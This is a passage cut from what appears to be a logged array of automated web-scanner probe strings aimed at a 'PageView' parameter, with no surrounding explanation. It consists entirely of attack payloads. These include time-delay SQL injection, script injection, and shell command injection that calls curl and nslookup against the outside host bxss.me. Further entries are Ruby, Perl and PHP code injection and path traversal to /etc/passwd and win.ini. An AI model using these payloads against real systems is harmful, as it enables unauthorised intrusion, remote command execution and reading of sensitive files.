VaPlckBQ","\u0040\u0040ccEot","PageView1T0rqPIF'; waitfor delay '0:0:15' --","PageView9364142","'\"()&\u0025\u003Czzz>\u003CScRiPt >IWxJ(9523)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IWxJ(9613)\u003C\/ScRiPt>","-1' OR 5*5=25 or 'xBJepehW'='","-1\" OR 5*5=25 or \"5VPhXzZQ\"=\"","PageView5ZykDSzv","PageView\"||sleep(27*1000)*xnkmvz||\"","PageView'||sleep(27*1000)*sfegun||'","PageView\"&&sleep(27*1000)*tdnofi&&\"","PageView'&&sleep(27*1000)*hndbpn&&'","oazucx^","expr 9000396656 - 933865","PageView&n944112=v927968","TEVFQWZwRWM=","${9999146+10000277}","'+response.write(9151343*9961036)+'","iZzsldpk: mdyXYm4c","xG2YDTKN","\"+response.write(9151343*9961036)+\"","response.write(9151343*9961036)","1BFB8CDG940","PageViewjvWCzk6d')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewCwVV8Lv9') OR 617=(SELECT 617 FROM PG_SLEEP(15))--","PageViewCi8api1K' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitqm'+'fvzbfsooa8fa3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(65).concat(120).concat(70)+(require'socket'\nSocket.gethostbyname('hitsy'+'lveyqwow99ea7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(116).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitrw\"+\"rqzhbury2f771.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitle'.'uldombqd0842d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(81).chr(103).chr(85)","\".gethostbyname(lc(\"hithi\".\"rdhqdziq7a467.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(68).chr(100).chr(88).\"","'.gethostbyname(lc('hitot'.'udvbawsy26188.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(67).chr(98).chr(77).'","&(nslookup${IFS}-q${IFS}cname${IFS}hithfcvtvosiwa072c.bxss.me||curl${IFS}hithfcvtvosiwa072c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfcvtvosiwa072c.bxss.me||curl${IFS}hithfcvtvosiwa072c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkzaapxjkpsb77c2.bxss.me||curl${IFS}hitkzaapxjkpsb77c2.bxss.me)",";(nslookup -q=cname hitvjtzsxneqa0dd38.bxss.me||curl hitvjtzsxneqa0dd38.bxss.me)|(nslookup -q=cname hitvjtzsxneqa0dd38.bxss.me||curl hitvjtzsxneqa0dd38.bxss.me)&(nslookup -q=cname hitvjtzsxneqa0dd38.bxss.me||curl hitvjtzsxneqa0dd38.bxss.me)","`(nslookup -q=cname hitlpbvssuzzz629f1.bxss.me||curl hitlpbvssuzzz629f1.bxss.me)`","|(nslookup -q=cname hitfdncnbfcmt144b7.bxss.me||curl hitfdncnbfcmt144b7.bxss.me)","&(nslookup -q=cname hitidugdvdfebd3f2f.bxss.me||curl hitidugdvdfebd3f2f.bxss.me)&'\\\"`0&(nslookup -q=cname hitidugdvdfebd3f2f.bxss.me||curl hitidugdvdfebd3f2f.bxss.me)&`'","&nslookup -q=cname hitjzjpfkjjsv45ae7.bxss.me&'\\\"`0&nslookup -q=cname hitjzjpfkjjsv45ae7.bxss.me&`'","$(nslookup -q=cname hithofxdhgvcq5ce27.bxss.me||curl hithofxdhgvcq5ce27.bxss.me)","(nslookup -q=cname hitoirujlpjmy74610.bxss.me||curl hitoirujlpjmy74610.bxss.me))","|echo nrahax$()\\ uupbbu\\nz^xyu||a #' |echo nrahax$()\\ uupbbu\\nz^xyu||a #|\" |echo nrahax$()\\ uupbbu\\nz^xyu||a #","\u0040\u0040PJ2p2","&echo jtxuxe$()\\ pmbsvl\\nz^xyu||a #' &echo jtxuxe$()\\ pmbsvl\\nz^xyu||a #|\" &echo jtxuxe$()\\ pmbsvl\\nz^xyu||a #","echo yviicx$()\\ oebpwy\\nz^xyu||a #' &echo yviicx$()\\ oebpwy\\nz^xyu||a #|\" &echo yviicx$()\\ oebpwy\\nz^xyu||a #","PageViewbfz02l1q'; waitfor delay '0:0:15' --","PageView9827444","'\"()&\u0025\u003Czzz>\u003CScRiPt >OHv1(9789)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OHv1(9619)\u003C\/ScRiPt>","-1' OR 5*5=25 or 'ls1W51ZW'='","-1\" OR 5*5=25 or \"ntCVzLQK\"=\"","PageViewfNiMPne4","PageViewQaJbGaXt')) OR 624=(SELECT 624 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*fwbziw||\"","PageView'||sleep(27*1000)*yzihew||'","PageViewFjBtiMzF') OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*hmwfyw&&\"","PageViewGToDB30m' OR 659=(SELECT 659 FROM PG_SLEEP(15))--","PageView'&&sleep(27*1000)*npyotj&&'","expr 9000814326 - 930943","PageView&n951737=v960418","M21HVTlTSlQ=","'A'.concat(70-3).concat(22*4).concat(98).concat(75).concat(98).concat(69)+(require'socket'\nSocket.gethostbyname('hitqz'+'bzdisbhv114a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(89).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitfh'+'hruzjcgy2dd8f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(77).concat(118).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hittq\"+\"banlrzgja4b48.bxss.me.\")[3].to_s)+\"","${9999765+9999579}","&(nslookup${IFS}-q${IFS}cname${IFS}hitsxuzrjfmvr7b47c.bxss.me||curl${IFS}hitsxuzrjfmvr7b47c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsxuzrjfmvr7b47c.bxss.me||curl${IFS}hitsxuzrjfmvr7b47c.bxss.me)&`'","gethostbyname(lc('hitsn'.'tdnnfvsn4c65d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(87).chr(99).chr(85)","\".gethostbyname(lc(\"hithe\".\"umvhtbokc2c4f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(84).chr(119).chr(84).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hituzzpzkcgzc7cdce.bxss.me||curl${IFS}hituzzpzkcgzc7cdce.bxss.me)","'.gethostbyname(lc('hitpw'.'fzmyxajn61420.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(89).chr(103).chr(76).'",";(nslookup -q=cname hitdqscgjsxfs44040.bxss.me||curl hitdqscgjsxfs44040.bxss.me)|(nslookup -q=cname hitdqscgjsxfs44040.bxss.me||curl hitdqscgjsxfs44040.bxss.me)&(nslookup -q=cname hitdqscgjsxfs44040.bxss.me||curl hitdqscgjsxfs44040.bxss.me)","\"+response.write(9964001*9964249)+\"","'+response.write(9964001*9964249)+'","`(nslookup -q=cname hituswknzdmozab5a9.bxss.me||curl hituswknzdmozab5a9.bxss.me)`","|(nslookup -q=cname hitrayzwaecjm1a590.bxss.me||curl hitrayzwaecjm1a590.bxss.me)","response.write(9964001*9964249)","Ixu3FwMa: 2zl9Dgrl","&(nslookup -q=cname hitxerjhbhoyce4004.bxss.me||curl hitxerjhbhoyce4004.bxss.me)&'\\\"`0&(nslookup -q=cname hitxerjhbhoyce4004.bxss.me||curl hitxerjhbhoyce4004.bxss.me)&`'","&nslookup -q=cname hitrlnstbmdkpf90a6.bxss.me&'\\\"`0&nslookup -q=cname hitrlnstbmdkpf90a6.bxss.me&`'","t08o3KYz","$(nslookup -q=cname hitqzkjhtfdye3875c.bxss.me||curl hitqzkjhtfdye3875c.bxss.me)","(nslookup -q=cname hitmntbitqcwge8c59.bxss.me||curl hitmntbitqcwge8c59.bxss.me))","&echo scsawa$()\\ hgxodx\\nz^xyu||a #' &echo scsawa$()\\ hgxodx\\nz^xyu||a #|\" &echo scsawa$()\\ hgxodx\\nz^xyu||a #","|echo vpihff$()\\ excfmd\\nz^xyu||a #' |echo vpihff$()\\ excfmd\\nz^xyu||a #|\" |echo vpihff$()\\ excfmd\\nz^xyu||a #","echo qgrekg$()\\ cmrqyv\\nz^xyu||a #' &echo qgrekg$()\\ cmrqyv\\nz^xyu||a #|\" &echo qgrekg$()\\ cmrqyv\\nz^xyu||a #","PageViewbHL7tSSH')) OR 746=(SELECT 746 FROM PG_SLEEP(15))--","PageViewAGK018CG') OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewxVjc6Sfr' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(116).concat(83).concat(115).concat(72)+(require'socket'\nSocket.gethostbyname('hitlo'+'blxtueui64493.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(82).concat(122).concat(87)+(require'socket'\nSocket.gethostbyname('hitsw'+'ypihlmay4357f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(119).concat(86).concat(106).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitxq\"+\"fpaglnxr6e7e7.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'eifdkjup4e436.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(84).chr(108).chr(73)","\".gethostbyname(lc(\"hitdm\".\"vsuatsdk94c61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(68).chr(110).chr(78).\"","'.gethostbyname(lc('hithh'.'jsmjpsej8e2a6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(104).chr(81).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcocxwywszb2df41.bxss.me||curl${IFS}hitcocxwywszb2df41.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittmfkiyidpra9f58.bxss.me||curl${IFS}hittmfkiyidpra9f58.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittmfkiyidpra9f58.bxss.me||curl${IFS}hittmfkiyidpra9f58.bxss.me)&`'",";(nslookup -q=cname hitohpsmcemxg5d2b0.bxss.me||curl hitohpsmcemxg5d2b0.bxss.me)|(nslookup -q=cname hitohpsmcemxg5d2b0.bxss.me||curl hitohpsmcemxg5d2b0.bxss.me)&(nslookup -q=cname hitohpsmcemxg5d2b0.bxss.me||curl hitohpsmcemxg5d2b0.bxss.me)","`(nslookup -q=cname hitlvzhxjnbthd4bc5.bxss.me||curl hitlvzhxjnbthd4bc5.bxss.me)`","|(nslookup -q=cname hitwiisgekckd92833.bxss.me||curl hitwiisgekckd92833.bxss.me)","&(nslookup -q=cname hitfegcflgxqk64c33.bxss.me||curl hitfegcflgxqk64c33.bxss.me)&'\\\"`0&(nslookup -q=cname hitfegcflgxqk64c33.bxss.me||curl hitfegcflgxqk64c33.bxss.me)&`'","&nslookup -q=cname hithwvxmcufgfe20c8.bxss.me&'\\\"`0&nslookup -q=cname hithwvxmcufgfe20c8.bxss.me&`'","$(nslookup -q=cname hitctkrjmrpymd85ee.bxss.me||curl hitctkrjmrpymd85ee.bxss.me)","(nslookup -q=cname hitcxntvllsrdd97b4.bxss.me||curl hitcxntvllsrdd97b4.bxss.me))","&echo lgxvjf$()\\ uhpjsz\\nz^xyu||a #' &echo lgxvjf$()\\ uhpjsz\\nz^xyu||a #|\" &echo lgxvjf$()\\ uhpjsz\\nz^xyu||a #","|echo sgkkzq$()\\ szczrw\\nz^xyu||a #' |echo sgkkzq$()\\ szczrw\\nz^xyu||a #|\" |echo sgkkzq$()\\ szczrw\\nz^xyu||a #","echo edwcot$()\\ icvajt\\nz^xyu||a #' &echo edwcot$()\\ icvajt\\nz^xyu||a #|\" &echo edwcot$()\\ icvajt\\nz^xyu||a #","\u0040\u0040m5CRq","PageViewWQSxxjaR'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J087lJ6R\"=\"","-1' OR 5*5=25 or 'EJ89z8gL'='","PageViewimaT6DHd","PageView9017611","'\"()&\u0025\u003Czzz>\u003CScRiPt >SiTe(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SiTe(9945)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lkkckl||\"","PageView'||sleep(27*1000)*cykczb||'","PageView\"&&sleep(27*1000)*ylyhjx&&\"","PageView'&&sleep(27*1000)*dqwybc&&'","PageView&n953581=v919028","VnVmNEJSOWs=","expr 9000114820 - 939009","${9999361+9999682}","\"+response.write(9028844*9246437)+\"","response.write(9028844*9246437)","l8XkhcVp: zubQB5dH","'+response.write(9028844*9246437)+'","4skGIkoJ","PageView4ozbmqG0')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewOkZ8zhVX') OR 561=(SELECT 561 FROM PG_SLEEP(15))--","PageViewNNMI3qw6' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(118).concat(75).concat(111).concat(75)+(require'socket'\nSocket.gethostbyname('hitiz'+'rnxmtnnx5611d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(89).concat(104).concat(81)+(require'socket'\nSocket.gethostbyname('hitlu'+'ludlcbrk2a8a4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(79).concat(120).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitzi\"+\"oaqrrvzf8cf1c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlt'.'ydwswunm756be.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(81).chr(119).chr(81)","\".gethostbyname(lc(\"hitxx\".\"kycqvcbdf1084.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(105).chr(75).\"","'.gethostbyname(lc('hitsh'.'gxuxqvqi1f90b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(71).chr(100).chr(84).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitenichjalpi82586.bxss.me||curl${IFS}hitenichjalpi82586.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitenichjalpi82586.bxss.me||curl${IFS}hitenichjalpi82586.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitifrulxekqha9538.bxss.me||curl${IFS}hitifrulxekqha9538.bxss.me)",";(nslookup -q=cname hitvjeabcbhep921a3.bxss.me||curl hitvjeabcbhep921a3.bxss.me)|(nslookup -q=cname hitvjeabcbhep921a3.bxss.me||curl hitvjeabcbhep921a3.bxss.me)&(nslookup -q=cname hitvjeabcbhep921a3.bxss.me||curl hitvjeabcbhep921a3.bxss.me)","`(nslookup -q=cname hitzquaveehxm4e054.bxss.me||curl hitzquaveehxm4e054.bxss.me)`","|(nslookup -q=cname hitofpoqudwze4ca83.bxss.me||curl hitofpoqudwze4ca83.bxss.me)","&(nslookup -q=cname hitdsnjitqubdb3824.bxss.me||curl hitdsnjitqubdb3824.bxss.me)&'\\\"`0&(nslookup -q=cname hitdsnjitqubdb3824.bxss.me||curl hitdsnjitqubdb3824.bxss.me)&`'","&nslookup -q=cname hitslgyteegefb6f79.bxss.me&'\\\"`0&nslookup -q=cname hitslgyteegefb6f79.bxss.me&`'","$(nslookup -q=cname hitwbozyvmzfqa3384.bxss.me||curl hitwbozyvmzfqa3384.bxss.me)","(nslookup -q=cname hitoeexssppyfc848f.bxss.me||curl hitoeexssppyfc848f.bxss.me))","|echo oihquf$()\\ xadofc\\nz^xyu||a #' |echo oihquf$()\\ xadofc\\nz^xyu||a #|\" |echo oihquf$()\\ xadofc\\nz^xyu||a #","&echo gyscyg$()\\ iveush\\nz^xyu||a #' &echo gyscyg$()\\ iveush\\nz^xyu||a #|\" &echo gyscyg$()\\ iveush\\nz^xyu||a #","echo qydntp$()\\ tjktuw\\nz^xyu||a #' &echo qydntp$()\\ tjktuw\\nz^xyu||a #|\" &echo qydntp$()\\ tjktuw\\nz^xyu||a #","\u0040\u0040sfHiM","PageViewBGkfpyRZ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'lfBASuw6'='","-1\" OR 5*5=25 or \"GyCZuYN6\"=\"","PageViewuG6NIFAH","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kE9V(9003)\u003C\/ScRiPt>","PageView9502062","'\"()&\u0025\u003Czzz>\u003CScRiPt >kE9V(9440)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*yzwzkm||\"","PageView'||sleep(27*1000)*vfgdmv||'","PageView\"&&sleep(27*1000)*xcjvgq&&\"","PageView'&&sleep(27*1000)*ajfmie&&'","^PageView$","expr 9000687334 - 971000","PageView&n914041=v906016","ZEZzWHg0V2E=","${9999932+9999634}","YDKmvApY: Xoxy8uOp","response.write(9922821*9463129)","NzkswS3h","\"+response.write(9922821*9463129)+\"","'+response.write(9922821*9463129)+'","PageView9844211","'\"()&\u0025\u003Czzz>\u003CScRiPt >IPWt(9981)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPWt(9826)\u003C\/ScRiPt>","\u0040\u0040Bvwex","PageViewzFRY6AxH'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*zxauti||\"","PageView'||sleep(27*1000)*ihxzfp||'","PageView\"&&sleep(27*1000)*hoctou&&\"","PageView'&&sleep(27*1000)*isvosg&&'","-1\" OR 5*5=25 or \"euZqC9Oq\"=\"","-1' OR 5*5=25 or '0YDPtQVX'='","PageView3A74wVJp","PageView&n980373=v908108","bk9FZTVDVkQ=","${9999384+9999993}","expr 9000351037 - 912687","cYyRIooP: 9WWnrlA6","kGv1m0sk","\"+response.write(9088846*9389674)+\"","'+response.write(9088846*9389674)+'","response.write(9088846*9389674)","'\"()&\u0025\u003Czzz>\u003CScRiPt >YPMJ(9805)\u003C\/ScRiPt>","PageView9918466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YPMJ(9113)\u003C\/ScRiPt>","PageViewE9sXi7Xj')) OR 878=(SELECT 878 FROM PG_SLEEP(15))--","PageViewgFH9niNL') OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageViewQkp8qd59' OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*cklvqu||\"","\u0040\u0040KO7aA","PageView'||sleep(27*1000)*apyipc||'","PageView\"&&sleep(27*1000)*vfvovj&&\"","PageView'&&sleep(27*1000)*yypemc&&'","jisxjm^","PageViewX61rx0O5'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"syX9YzV9\"=\"","-1' OR 5*5=25 or 'ySLZ6tJV'='","PageViewy4PEumQi","PageView&n961868=v994493","YkJyVlQ1cXE=","${10000191+10000185}","expr 9000773372 - 939889","BkpFTxCI: pMz7f8ey","PX5NTjfj","'A'.concat(70-3).concat(22*4).concat(119).concat(83).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitut'+'hzfayskg16dad.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(80).concat(97).concat(77)+(require'socket'\nSocket.gethostbyname('hitze'+'shdgahhi99808.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(79).concat(102).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitnb\"+\"mwgrrqyk58157.bxss.me.\")[3].to_s)+\"","\"+response.write(9437748*9866208)+\"","'+response.write(9437748*9866208)+'","response.write(9437748*9866208)","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvyU(9472)\u003C\/ScRiPt>","PageView9267568","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PvyU(9232)\u003C\/ScRiPt>","\u0040\u0040n8HwS","gethostbyname(lc('hitdq'.'mjuzatpzbfad9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(111).chr(65)","PageView'\"","\u003C!--","\".gethostbyname(lc(\"hitqp\".\"olttyfdc96b8d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(69).chr(122).chr(72).\"","'.gethostbyname(lc('hitjg'.'yrmpjltaa5b05.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(67).chr(105).chr(89).'","'\"","PageViewyECovhaQ'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(15),0)","bxss.me","&(nslookup${IFS}-q${IFS}cname${IFS}hitbddfyodnut722a8.bxss.me||curl${IFS}hitbddfyodnut722a8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbddfyodnut722a8.bxss.me||curl${IFS}hitbddfyodnut722a8.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitooqzvmktcg61da4.bxss.me||curl${IFS}hitooqzvmktcg61da4.bxss.me)","-1\" OR 5*5=25 --","-1\" OR 5*5=25 or \"YbAipuYx\"=\"","`(nslookup -q=cname hitgccjxotghb83bc6.bxss.me||curl hitgccjxotghb83bc6.bxss.me)`",";(nslookup -q=cname hitnzmrgyjwvp1c8fb.bxss.me||curl hitnzmrgyjwvp1c8fb.bxss.me)|(nslookup -q=cname hitnzmrgyjwvp1c8fb.bxss.me||curl hitnzmrgyjwvp1c8fb.bxss.me)&(nslookup -q=cname hitnzmrgyjwvp1c8fb.bxss.me||curl hitnzmrgyjwvp1c8fb.bxss.me)","-1' OR 5*5=25 or 'YRPK2yCV'='","|(nslookup -q=cname hitacbzpujuvpba24e.bxss.me||curl hitacbzpujuvpba24e.bxss.me)","&(nslookup -q=cname hitubmkhsidfb0506f.bxss.me||curl hitubmkhsidfb0506f.bxss.me)&'\\\"`0&(nslookup -q=cname hitubmkhsidfb0506f.bxss.me||curl hitubmkhsidfb0506f.bxss.me)&`'","-1' OR 5*5=25 --","-1 OR 5*5=25","&nslookup -q=cname hitocdutctugt7cca5.bxss.me&'\\\"`0&nslookup -q=cname hitocdutctugt7cca5.bxss.me&`'","$(nslookup -q=cname hitnfarwcbafm7c563.bxss.me||curl hitnfarwcbafm7c563.bxss.me)","-1 OR 5*5=25 --","(nslookup -q=cname hitshiscrhluw76e2c.bxss.me||curl hitshiscrhluw76e2c.bxss.me))","|echo yxftfc$()\\ umlbvw\\nz^xyu||a #' |echo yxftfc$()\\ umlbvw\\nz^xyu||a #|\" |echo yxftfc$()\\ umlbvw\\nz^xyu||a #","PageViewucr6ELKQ","&echo unxtft$()\\ tmrogf\\nz^xyu||a #' &echo unxtft$()\\ tmrogf\\nz^xyu||a #|\" &echo unxtft$()\\ tmrogf\\nz^xyu||a #","echo hcxgre$()\\ pwdjmt\\nz^xyu||a #' &echo hcxgre$()\\ pwdjmt\\nz^xyu||a #|\" &echo hcxgre$()\\ pwdjmt\\nz^xyu||a #","PageView\"||sleep(27*1000)*azvcte||\"","PageView'||sleep(27*1000)*gnodmc||'","'.print(md5(31337)).'","PageView\"&&sleep(27*1000)*jbtogi&&\"","PageView'&&sleep(27*1000)*cidwxu&&'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","'\"()","';print(md5(31337));$a='","\";print(md5(31337));$a=\"","1","bxss.me\/t\/xss.html?\u002500",";","c:\/windows\/win.ini","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","\/etc\/shells","expr 9000601346 - 948892","..\/PageView","^(#$!\u0040#$)(()))******","file:\/\/\/etc\/passwd","!(()&&!|*|*|",")","PageView&n919571=v936842","WkFRMFNFQzA=","'+response.write(9317278*9454063)+'","\"+response.write(9317278*9454063)+\"","${9999124+9999463}","response.write(9317278*9454063)","+","rG7jXPC7: 77rWWqah","p9cyhzVK","18XRIPQK40","PageViewt4GF7vcn')) OR 175=(SELECT 175 FROM PG_SLEEP(15))--","PageViewPRSntMlu') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewGHyJ9K0A' OR 120=(SELECT 120 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(98).concat(90).concat(101).concat(78)+(require'socket'\nSocket.gethostbyname('hitku'+'dinsaprnbafd8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(81).concat(114).concat(86)+(require'socket'\nSocket.gethostbyname('hitns'+'wjemeipx9623f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(113).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hituz\"+\"hlfzcmsca6600.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcf'.'ueumzskl5046c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(65).chr(106).chr(86)","\".gethostbyname(lc(\"hitjv\".\"jujhjoied4e7b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(85).chr(97).chr(80).\"","'.gethostbyname(lc('hitel'.'ajcoaijh66f7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(81).chr(103).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitxptfzrjzsd58cd6.bxss.me||curl${IFS}hitxptfzrjzsd58cd6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxptfzrjzsd58cd6.bxss.me||curl${IFS}hitxptfzrjzsd58cd6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcshsvilbzfbda03.bxss.me||curl${IFS}hitcshsvilbzfbda03.bxss.me)",";(nslookup -q=cname hitvqprortehcc7390.bxss.me||curl hitvqprortehcc7390.bxss.me)|(nslookup -q=cname hitvqprortehcc7390.bxss.me||curl hitvqprortehcc7390.bxss.me)&(nslookup -q=cname hitvqprortehcc7390.bxss.me||curl hitvqprortehcc7390.bxss.me)","`(nslookup -q=cname hitvgwwrpemxu6ffa4.bxss.me||curl hitvgwwrpemxu6ffa4.bxss.me)`","|(nslookup -q=cname hitpcpwveohxm758e5.bxss.me||curl hitpcpwveohxm758e5.bxss.me)","&(nslookup -q=cname hitaruksfgqzh6dde8.bxss.me||curl hitaruksfgqzh6dde8.bxss.me)&'\\\"`0&(nslookup -q=cname hitaruksfgqzh6dde8.bxss.me||curl hitaruksfgqzh6dde8.bxss.me)&`'","&nslookup -q=cname hitrgfzeoplsze4325.bxss.me&'\\\"`0&nslookup -q=cname hitrgfzeoplsze4325.bxss.me&`'","$(nslookup -q=cname hitawkeetwppya35f6.bxss.me||curl hitawkeetwppya35f6.bxss.me)","(nslookup -q=cname hitlgfocohlxve8292.bxss.me||curl hitlgfocohlxve8292.bxss.me))","|echo yhhqes$()\\ dhmymu\\nz^xyu||a #' |echo yhhqes$()\\ dhmymu\\nz^xyu||a #|\" |echo yhhqes$()\\ dhmymu\\nz^xyu||a #","&echo ryajdi$()\\ lrdkyu\\nz^xyu||a #' &echo ryajdi$()\\ lrdkyu\\nz^xyu||a #|\" &echo ryajdi$()\\ lrdkyu\\nz^xyu||a #","echo sowfge$()\\ mhnbpn\\nz^xyu||a #' &echo sowfge$()\\ mhnbpn\\nz^xyu||a #|\" &echo sowfge$()\\ mhnbpn\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(105).concat(88).concat(115).concat(73)+(require'socket'\nSocket.gethostbyname('hittv'+'gswibmiqfa06f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hitca'+'xvumirwwd1f2c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(69).concat(103).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitnf\"+\"coebmszxb9474.bxss.me.\")[3].to_s)+\"","PageViewKQAM16A1')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","PageView90pTgxEz') OR 232=(SELECT 232 FROM PG_SLEEP(15))--","PageView7UpmaHUI' OR 415=(SELECT 415 FROM PG_SLEEP(15))--","gethostbyname(lc('hitqv'.'oyzypjub17db2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(104).chr(76)","\".gethostbyname(lc(\"hithd\".\"xvwfdnie0ce04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(83).chr(97).chr(73).\"","'.gethostbyname(lc('hitpb'.'blssuzvve6384.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(89).chr(113).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitehjtflwapfc9bf5.bxss.me||curl${IFS}hitehjtflwapfc9bf5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitehjtflwapfc9bf5.bxss.me||curl${IFS}hitehjtflwapfc9bf5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjvuwzyibmg1e502.bxss.me||curl${IFS}hitjvuwzyibmg1e502.bxss.me)","`(nslookup -q=cname hitxkwtzingznc69dd.bxss.me||curl hitxkwtzingznc69dd.bxss.me)`",";(nslookup -q=cname hitxwhekbtybi1c4dc.bxss.me||curl hitxwhekbtybi1c4dc.bxss.me)|(nslookup -q=cname hitxwhekbtybi1c4dc.bxss.me||curl hitxwhekbtybi1c4dc.bxss.me)&(nslookup -q=cname hitxwhekbtybi1c4dc.bxss.me||curl 